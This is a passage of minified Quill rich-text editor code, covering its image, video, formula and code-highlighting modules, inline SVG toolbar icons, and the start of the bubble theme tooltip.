n=l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return"string"===typeof e&&n.setAttribute("src",this.sanitize(e)),n}},{key:"formats",value:function(e){return f.reduce(function(t,n){return e.hasAttribute(n)&&(t[n]=e.getAttribute(n)),t},{})}},{key:"match",value:function(e){return/\.(jpe?g|gif|png)$/.test(e)||/^data:image\/.+;base64/.test(e)}},{key:"sanitize",value:function(e){return(0,c.sanitize)(e,["http","https","data"])?e:"//:0"}},{key:"value",value:function(e){return e.getAttribute("src")}}]),t}(s.default.Embed);p.blotName="image",p.tagName="IMG",t.default=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(4),s=n(27),c=function(e){return e&&e.__esModule?e:{default:e}}(s),f=["height","width"],p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"format",value:function(e,n){f.indexOf(e)>-1?n?this.domNode.setAttribute(e,n):this.domNode.removeAttribute(e):l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n)}}],[{key:"create",value:function(e){var n=l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return n.setAttribute("frameborder","0"),n.setAttribute("allowfullscreen",!0),n.setAttribute("src",this.sanitize(e)),n}},{key:"formats",value:function(e){return f.reduce(function(t,n){return e.hasAttribute(n)&&(t[n]=e.getAttribute(n)),t},{})}},{key:"sanitize",value:function(e){return c.default.sanitize(e)}},{key:"value",value:function(e){return e.getAttribute("src")}}]),t}(u.BlockEmbed);p.blotName="video",p.className="ql-video",p.tagName="IFRAME",t.default=p},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.FormulaBlot=void 0;var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(35),c=r(s),f=n(5),p=r(f),d=n(9),h=r(d),y=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),l(t,null,[{key:"create",value:function(e){var n=u(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return"string"===typeof e&&(window.katex.render(e,n,{throwOnError:!1,errorColor:"#f00"}),n.setAttribute("data-value",e)),n}},{key:"value",value:function(e){return e.getAttribute("data-value")}}]),t}(c.default);y.blotName="formula",y.className="ql-formula",y.tagName="SPAN";var m=function(e){function t(){o(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));if(null==window.katex)throw new Error("Formula module requires KaTeX.");return e}return a(t,e),l(t,null,[{key:"register",value:function(){p.default.register(y,!0)}}]),t}(h.default);t.FormulaBlot=y,t.default=m},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.CodeToken=t.CodeBlock=void 0;var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(0),c=r(s),f=n(5),p=r(f),d=n(9),h=r(d),y=n(13),m=r(y),v=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),l(t,[{key:"replaceWith",value:function(e){this.domNode.textContent=this.domNode.textContent,this.attach(),u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replaceWith",this).call(this,e)}},{key:"highlight",value:function(e){var t=this.domNode.textContent;this.cachedText!==t&&((t.trim().length>0||null==this.cachedText)&&(this.domNode.innerHTML=e(t),this.domNode.normalize(),this.attach()),this.cachedText=t)}}]),t}(m.default);v.className="ql-syntax";var b=new c.default.Attributor.Class("token","hljs",{scope:c.default.Scope.INLINE}),g=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if("function"!==typeof r.options.highlight)throw new Error("Syntax module requires highlight.js. Please include the library on the page before Quill.");var a=null;return r.quill.on(p.default.events.SCROLL_OPTIMIZE,function(){clearTimeout(a),a=setTimeout(function(){r.highlight(),a=null},r.options.interval)}),r.highlight(),r}return a(t,e),l(t,null,[{key:"register",value:function(){p.default.register(b,!0),p.default.register(v,!0)}}]),l(t,[{key:"highlight",value:function(){var e=this;if(!this.quill.selection.composing){this.quill.update(p.default.sources.USER);var t=this.quill.getSelection();this.quill.scroll.descendants(v).forEach(function(t){t.highlight(e.options.highlight)}),this.quill.update(p.default.sources.SILENT),null!=t&&this.quill.setSelection(t,p.default.sources.SILENT)}}}]),t}(h.default);g.DEFAULTS={highlight:function(){return null==window.hljs?null:function(e){return window.hljs.highlightAuto(e).value}}(),interval:1e3},t.CodeBlock=v,t.CodeToken=b,t.default=g},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=3 x2=15 y1=9 y2=9></line> <line class=ql-stroke x1=3 x2=13 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=9 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=15 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=14 x2=4 y1=14 y2=14></line> <line class=ql-stroke x1=12 x2=6 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=15 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=15 x2=5 y1=14 y2=14></line> <line class=ql-stroke x1=15 x2=9 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=15 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=15 x2=3 y1=14 y2=14></line> <line class=ql-stroke x1=15 x2=3 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <g class="ql-fill ql-color-label"> <polygon points="6 6.868 6 6 5 6 5 7 5.942 7 6 6.868"></polygon> <rect height=1 width=1 x=4 y=4></rect> <polygon points="6.817 5 6 5 6 6 6.38 6 6.817 5"></polygon> <rect height=1 width=1 x=2 y=6></rect> <rect height=1 width=1 x=3 y=5></rect> <rect height=1 width=1 x=4 y=7></rect> <polygon points="4 11.439 4 11 3 11 3 12 3.755 12 4 11.439"></polygon> <rect height=1 width=1 x=2 y=12></rect> <rect height=1 width=1 x=2 y=9></rect> <rect height=1 width=1 x=2 y=15></rect> <polygon points="4.63 10 4 10 4 11 4.192 11 4.63 10"></polygon> <rect height=1 width=1 x=3 y=8></rect> <path d=M10.832,4.2L11,4.582V4H10.708A1.948,1.948,0,0,1,10.832,4.2Z></path> <path d=M7,4.582L7.168,4.2A1.929,1.929,0,0,1,7.292,4H7V4.582Z></path> <path d=M8,13H7.683l-0.351.8a1.933,1.933,0,0,1-.124.2H8V13Z></path> <rect height=1 width=1 x=12 y=2></rect> <rect height=1 width=1 x=11 y=3></rect> <path d=M9,3H8V3.282A1.985,1.985,0,0,1,9,3Z></path> <rect height=1 width=1 x=2 y=3></rect> <rect height=1 width=1 x=6 y=2></rect> <rect height=1 width=1 x=3 y=2></rect> <rect height=1 width=1 x=5 y=3></rect> <rect height=1 width=1 x=9 y=2></rect> <rect height=1 width=1 x=15 y=14></rect> <polygon points="13.447 10.174 13.469 10.225 13.472 10.232 13.808 11 14 11 14 10 13.37 10 13.447 10.174"></polygon> <rect height=1 width=1 x=13 y=7></rect> <rect height=1 width=1 x=15 y=5></rect> <rect height=1 width=1 x=14 y=6></rect> <rect height=1 width=1 x=15 y=8></rect> <rect height=1 width=1 x=14 y=9></rect> <path d=M3.775,14H3v1H4V14.314A1.97,1.97,0,0,1,3.775,14Z></path> <rect height=1 width=1 x=14 y=3></rect> <polygon points="12 6.868 12 6 11.62 6 12 6.868"></polygon> <rect height=1 width=1 x=15 y=2></rect> <rect height=1 width=1 x=12 y=5></rect> <rect height=1 width=1 x=13 y=4></rect> <polygon points="12.933 9 13 9 13 8 12.495 8 12.933 9"></polygon> <rect height=1 width=1 x=9 y=14></rect> <rect height=1 width=1 x=8 y=15></rect> <path d=M6,14.926V15H7V14.316A1.993,1.993,0,0,1,6,14.926Z></path> <rect height=1 width=1 x=5 y=15></rect> <path d=M10.668,13.8L10.317,13H10v1h0.792A1.947,1.947,0,0,1,10.668,13.8Z></path> <rect height=1 width=1 x=11 y=15></rect> <path d=M14.332,12.2a1.99,1.99,0,0,1,.166.8H15V12H14.245Z></path> <rect height=1 width=1 x=14 y=15></rect> <rect height=1 width=1 x=15 y=11></rect> </g> <polyline class=ql-stroke points="5.5 13 9 5 12.5 13"></polyline> <line class=ql-stroke x1=11.63 x2=6.38 y1=11 y2=11></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <rect class="ql-fill ql-stroke" height=3 width=3 x=4 y=5></rect> <rect class="ql-fill ql-stroke" height=3 width=3 x=11 y=5></rect> <path class="ql-even ql-fill ql-stroke" d=M7,8c0,4.031-3,5-3,5></path> <path class="ql-even ql-fill ql-stroke" d=M14,8c0,4.031-3,5-3,5></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-stroke d=M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z></path> <path class=ql-stroke d=M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z></path> </svg>'},function(e,t){e.exports='<svg class="" viewbox="0 0 18 18"> <line class=ql-stroke x1=5 x2=13 y1=3 y2=3></line> <line class=ql-stroke x1=6 x2=9.35 y1=12 y2=3></line> <line class=ql-stroke x1=11 x2=15 y1=11 y2=15></line> <line class=ql-stroke x1=15 x2=11 y1=11 y2=15></line> <rect class=ql-fill height=1 rx=0.5 ry=0.5 width=7 x=2 y=14></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class="ql-color-label ql-stroke ql-transparent" x1=3 x2=15 y1=15 y2=15></line> <polyline class=ql-stroke points="5.5 11 9 3 12.5 11"></polyline> <line class=ql-stroke x1=11.63 x2=6.38 y1=9 y2=9></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polygon class="ql-stroke ql-fill" points="3 11 5 9 3 7 3 11"></polygon> <line class="ql-stroke ql-fill" x1=15 x2=11 y1=4 y2=4></line> <path class=ql-fill d=M11,3a3,3,0,0,0,0,6h1V3H11Z></path> <rect class=ql-fill height=11 width=1 x=11 y=4></rect> <rect class=ql-fill height=11 width=1 x=13 y=4></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polygon class="ql-stroke ql-fill" points="15 12 13 10 15 8 15 12"></polygon> <line class="ql-stroke ql-fill" x1=9 x2=5 y1=4 y2=4></line> <path class=ql-fill d=M5,3A3,3,0,0,0,5,9H6V3H5Z></path> <rect class=ql-fill height=11 width=1 x=5 y=4></rect> <rect class=ql-fill height=11 width=1 x=7 y=4></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M14,16H4a1,1,0,0,1,0-2H14A1,1,0,0,1,14,16Z /> <path class=ql-fill d=M14,4H4A1,1,0,0,1,4,2H14A1,1,0,0,1,14,4Z /> <rect class=ql-fill x=3 y=6 width=12 height=6 rx=1 ry=1 /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M13,16H5a1,1,0,0,1,0-2h8A1,1,0,0,1,13,16Z /> <path class=ql-fill d=M13,4H5A1,1,0,0,1,5,2h8A1,1,0,0,1,13,4Z /> <rect class=ql-fill x=2 y=6 width=14 height=6 rx=1 ry=1 /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M15,8H13a1,1,0,0,1,0-2h2A1,1,0,0,1,15,8Z /> <path class=ql-fill d=M15,12H13a1,1,0,0,1,0-2h2A1,1,0,0,1,15,12Z /> <path class=ql-fill d=M15,16H5a1,1,0,0,1,0-2H15A1,1,0,0,1,15,16Z /> <path class=ql-fill d=M15,4H5A1,1,0,0,1,5,2H15A1,1,0,0,1,15,4Z /> <rect class=ql-fill x=2 y=6 width=8 height=6 rx=1 ry=1 /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M5,8H3A1,1,0,0,1,3,6H5A1,1,0,0,1,5,8Z /> <path class=ql-fill d=M5,12H3a1,1,0,0,1,0-2H5A1,1,0,0,1,5,12Z /> <path class=ql-fill d=M13,16H3a1,1,0,0,1,0-2H13A1,1,0,0,1,13,16Z /> <path class=ql-fill d=M13,4H3A1,1,0,0,1,3,2H13A1,1,0,0,1,13,4Z /> <rect class=ql-fill x=8 y=6 width=8 height=6 rx=1 ry=1 transform="translate(24 18) rotate(-180)"/> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M11.759,2.482a2.561,2.561,0,0,0-3.53.607A7.656,7.656,0,0,0,6.8,6.2C6.109,9.188,5.275,14.677,4.15,14.927a1.545,1.545,0,0,0-1.3-.933A0.922,0.922,0,0,0,2,15.036S1.954,16,4.119,16s3.091-2.691,3.7-5.553c0.177-.826.36-1.726,0.554-2.6L8.775,6.2c0.381-1.421.807-2.521,1.306-2.676a1.014,1.014,0,0,0,1.02.56A0.966,0.966,0,0,0,11.759,2.482Z></path> <rect class=ql-fill height=1.6 rx=0.8 ry=0.8 width=5 x=5.15 y=6.2></rect> <path class=ql-fill d=M13.663,12.027a1.662,1.662,0,0,1,.266-0.276q0.193,0.069.456,0.138a2.1,2.1,0,0,0,.535.069,1.075,1.075,0,0,0,.767-0.3,1.044,1.044,0,0,0,.314-0.8,0.84,0.84,0,0,0-.238-0.619,0.8,0.8,0,0,0-.594-0.239,1.154,1.154,0,0,0-.781.3,4.607,4.607,0,0,0-.781,1q-0.091.15-.218,0.346l-0.246.38c-0.068-.288-0.137-0.582-0.212-0.885-0.459-1.847-2.494-.984-2.941-0.8-0.482.2-.353,0.647-0.094,0.529a0.869,0.869,0,0,1,1.281.585c0.217,0.751.377,1.436,0.527,2.038a5.688,5.688,0,0,1-.362.467,2.69,2.69,0,0,1-.264.271q-0.221-.08-0.471-0.147a2.029,2.029,0,0,0-.522-0.066,1.079,1.079,0,0,0-.768.3A1.058,1.058,0,0,0,9,15.131a0.82,0.82,0,0,0,.832.852,1.134,1.134,0,0,0,.787-0.3,5.11,5.11,0,0,0,.776-0.993q0.141-.219.215-0.34c0.046-.076.122-0.194,0.223-0.346a2.786,2.786,0,0,0,.918,1.726,2.582,2.582,0,0,0,2.376-.185c0.317-.181.212-0.565,0-0.494A0.807,0.807,0,0,1,14.176,15a5.159,5.159,0,0,1-.913-2.446l0,0Q13.487,12.24,13.663,12.027Z></path> </svg>'},function(e,t){e.exports='<svg viewBox="0 0 18 18"> <path class=ql-fill d=M10,4V14a1,1,0,0,1-2,0V10H3v4a1,1,0,0,1-2,0V4A1,1,0,0,1,3,4V8H8V4a1,1,0,0,1,2,0Zm6.06787,9.209H14.98975V7.59863a.54085.54085,0,0,0-.605-.60547h-.62744a1.01119,1.01119,0,0,0-.748.29688L11.645,8.56641a.5435.5435,0,0,0-.022.8584l.28613.30762a.53861.53861,0,0,0,.84717.0332l.09912-.08789a1.2137,1.2137,0,0,0,.2417-.35254h.02246s-.01123.30859-.01123.60547V13.209H12.041a.54085.54085,0,0,0-.605.60547v.43945a.54085.54085,0,0,0,.605.60547h4.02686a.54085.54085,0,0,0,.605-.60547v-.43945A.54085.54085,0,0,0,16.06787,13.209Z /> </svg>'},function(e,t){e.exports='<svg viewBox="0 0 18 18"> <path class=ql-fill d=M16.73975,13.81445v.43945a.54085.54085,0,0,1-.605.60547H11.855a.58392.58392,0,0,1-.64893-.60547V14.0127c0-2.90527,3.39941-3.42187,3.39941-4.55469a.77675.77675,0,0,0-.84717-.78125,1.17684,1.17684,0,0,0-.83594.38477c-.2749.26367-.561.374-.85791.13184l-.4292-.34082c-.30811-.24219-.38525-.51758-.1543-.81445a2.97155,2.97155,0,0,1,2.45361-1.17676,2.45393,2.45393,0,0,1,2.68408,2.40918c0,2.45312-3.1792,2.92676-3.27832,3.93848h2.79443A.54085.54085,0,0,1,16.73975,13.81445ZM9,3A.99974.99974,0,0,0,8,4V8H3V4A1,1,0,0,0,1,4V14a1,1,0,0,0,2,0V10H8v4a1,1,0,0,0,2,0V4A.99974.99974,0,0,0,9,3Z /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=7 x2=13 y1=4 y2=4></line> <line class=ql-stroke x1=5 x2=11 y1=14 y2=14></line> <line class=ql-stroke x1=8 x2=10 y1=14 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <rect class=ql-stroke height=10 width=12 x=3 y=4></rect> <circle class=ql-fill cx=6 cy=7 r=1></circle> <polyline class="ql-even ql-fill" points="5 12 5 11 7 9 8 10 11 7 13 9 13 12 5 12"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=3 x2=15 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=9 x2=15 y1=9 y2=9></line> <polyline class="ql-fill ql-stroke" points="3 7 3 11 5 9 3 7"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=3 x2=15 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=9 x2=15 y1=9 y2=9></line> <polyline class=ql-stroke points="5 7 5 11 3 9 5 7"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=7 x2=11 y1=7 y2=11></line> <path class="ql-even ql-stroke" d=M8.9,4.577a3.476,3.476,0,0,1,.36,4.679A3.476,3.476,0,0,1,4.577,8.9C3.185,7.5,2.035,6.4,4.217,4.217S7.5,3.185,8.9,4.577Z></path> <path class="ql-even ql-stroke" d=M13.423,9.1a3.476,3.476,0,0,0-4.679-.36,3.476,3.476,0,0,0,.36,4.679c1.392,1.392,2.5,2.542,4.679.36S14.815,10.5,13.423,9.1Z></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=7 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=7 x2=15 y1=9 y2=9></line> <line class=ql-stroke x1=7 x2=15 y1=14 y2=14></line> <line class="ql-stroke ql-thin" x1=2.5 x2=4.5 y1=5.5 y2=5.5></line> <path class=ql-fill d=M3.5,6A0.5,0.5,0,0,1,3,5.5V3.085l-0.276.138A0.5,0.5,0,0,1,2.053,3c-0.124-.247-0.023-0.324.224-0.447l1-.5A0.5,0.5,0,0,1,4,2.5v3A0.5,0.5,0,0,1,3.5,6Z></path> <path class="ql-stroke ql-thin" d=M4.5,10.5h-2c0-.234,1.85-1.076,1.85-2.234A0.959,0.959,0,0,0,2.5,8.156></path> <path class="ql-stroke ql-thin" d=M2.5,14.846a0.959,0.959,0,0,0,1.85-.109A0.7,0.7,0,0,0,3.75,14a0.688,0.688,0,0,0,.6-0.736,0.959,0.959,0,0,0-1.85-.109></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=6 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=6 x2=15 y1=9 y2=9></line> <line class=ql-stroke x1=6 x2=15 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=3 y1=4 y2=4></line> <line class=ql-stroke x1=3 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=3 x2=3 y1=14 y2=14></line> </svg>'},function(e,t){e.exports='<svg class="" viewbox="0 0 18 18"> <line class=ql-stroke x1=9 x2=15 y1=4 y2=4></line> <polyline class=ql-stroke points="3 4 4 5 6 3"></polyline> <line class=ql-stroke x1=9 x2=15 y1=14 y2=14></line> <polyline class=ql-stroke points="3 14 4 15 6 13"></polyline> <line class=ql-stroke x1=9 x2=15 y1=9 y2=9></line> <polyline class=ql-stroke points="3 9 4 10 6 8"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M15.5,15H13.861a3.858,3.858,0,0,0,1.914-2.975,1.8,1.8,0,0,0-1.6-1.751A1.921,1.921,0,0,0,12.021,11.7a0.50013,0.50013,0,1,0,.957.291h0a0.914,0.914,0,0,1,1.053-.725,0.81,0.81,0,0,1,.744.762c0,1.076-1.16971,1.86982-1.93971,2.43082A1.45639,1.45639,0,0,0,12,15.5a0.5,0.5,0,0,0,.5.5h3A0.5,0.5,0,0,0,15.5,15Z /> <path class=ql-fill d=M9.65,5.241a1,1,0,0,0-1.409.108L6,7.964,3.759,5.349A1,1,0,0,0,2.192,6.59178Q2.21541,6.6213,2.241,6.649L4.684,9.5,2.241,12.35A1,1,0,0,0,3.71,13.70722q0.02557-.02768.049-0.05722L6,11.036,8.241,13.65a1,1,0,1,0,1.567-1.24277Q9.78459,12.3777,9.759,12.35L7.316,9.5,9.759,6.651A1,1,0,0,0,9.65,5.241Z /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M15.5,7H13.861a4.015,4.015,0,0,0,1.914-2.975,1.8,1.8,0,0,0-1.6-1.751A1.922,1.922,0,0,0,12.021,3.7a0.5,0.5,0,1,0,.957.291,0.917,0.917,0,0,1,1.053-.725,0.81,0.81,0,0,1,.744.762c0,1.077-1.164,1.925-1.934,2.486A1.423,1.423,0,0,0,12,7.5a0.5,0.5,0,0,0,.5.5h3A0.5,0.5,0,0,0,15.5,7Z /> <path class=ql-fill d=M9.651,5.241a1,1,0,0,0-1.41.108L6,7.964,3.759,5.349a1,1,0,1,0-1.519,1.3L4.683,9.5,2.241,12.35a1,1,0,1,0,1.519,1.3L6,11.036,8.241,13.65a1,1,0,0,0,1.519-1.3L7.317,9.5,9.759,6.651A1,1,0,0,0,9.651,5.241Z /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class="ql-stroke ql-thin" x1=15.5 x2=2.5 y1=8.5 y2=9.5></line> <path class=ql-fill d=M9.007,8C6.542,7.791,6,7.519,6,6.5,6,5.792,7.283,5,9,5c1.571,0,2.765.679,2.969,1.309a1,1,0,0,0,1.9-.617C13.356,4.106,11.354,3,9,3,6.2,3,4,4.538,4,6.5a3.2,3.2,0,0,0,.5,1.843Z></path> <path class=ql-fill d=M8.984,10C11.457,10.208,12,10.479,12,11.5c0,0.708-1.283,1.5-3,1.5-1.571,0-2.765-.679-2.969-1.309a1,1,0,1,0-1.9.617C4.644,13.894,6.646,15,9,15c2.8,0,5-1.538,5-3.5a3.2,3.2,0,0,0-.5-1.843Z></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-stroke d=M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3></path> <rect class=ql-fill height=1 rx=0.5 ry=0.5 width=12 x=3 y=15></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <rect class=ql-stroke height=12 width=12 x=3 y=3></rect> <rect class=ql-fill height=12 width=1 x=5 y=3></rect> <rect class=ql-fill height=12 width=1 x=12 y=3></rect> <rect class=ql-fill height=2 width=8 x=5 y=8></rect> <rect class=ql-fill height=1 width=3 x=3 y=5></rect> <rect class=ql-fill height=1 width=3 x=3 y=7></rect> <rect class=ql-fill height=1 width=3 x=3 y=10></rect> <rect class=ql-fill height=1 width=3 x=3 y=12></rect> <rect class=ql-fill height=1 width=3 x=12 y=5></rect> <rect class=ql-fill height=1 width=3 x=12 y=7></rect> <rect class=ql-fill height=1 width=3 x=12 y=10></rect> <rect class=ql-fill height=1 width=3 x=12 y=12></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polygon class=ql-stroke points="7 11 9 13 11 11 7 11"></polygon> <polygon class=ql-stroke points="7 7 9 5 11 7 7 7"></polygon> </svg>'},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BubbleTooltip=void 0;var l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(3),c=r(s),f=n(8),p=r(f),d=n(43),h=r(d),y=n(15),m=n(41),v=r(m),b=[["bold","italic","link"],[{header:1},{header:2},"blockquote"]],g=function(e){function t(e,n){o(this,t),null!=n.modules.toolbar&&null==n.modules.toolbar.container&&(n.modules.toolbar.container=b);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.container.classList.add("ql-bubble"),r}return a(t,e),u(t,[{key:"extendToolbar",value:function(e){this.tooltip=new _(this.quill,this.options.bounds),this.tooltip.root.appendChild(e.container),this.buildButtons([].slice.call(e.container.querySelectorAll("button")),v.default),this.buildPickers([].slice.call(e.container.querySelectorAll("select")),v.default)}}]),t}(h.default);g.DEFAULTS=(0,c.default)(!0,{},h.default.DEFAULTS,{modules:{toolbar:{handlers:{link:function(e){e?this.quill.theme.tooltip.edit():this.quill.format("link",!1)}}}}});var _=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.on(p.default.events.EDITOR_CHANGE,function(e,t,n,o){if(e===p.default.events.SELECTION_CHANGE)if(null!=t&&t.length>0&&o===p.default.sources.USER){r.show(),r.root.style.left="0px",r.root.style.width="",r.root.style.width=r.root.offsetWidth+"px";var i=r.quill.getLines(t.index,t.length);if(1===i.length)r.position(r.quill.getBounds(t));else{var a=i[i.length-1],l=r.quill.getIndex(a),u=Math.min(a.length()-1,t.index+t.length-l),s=r.quill.getBounds(new y.Range(l,u));r.position(s)}}else 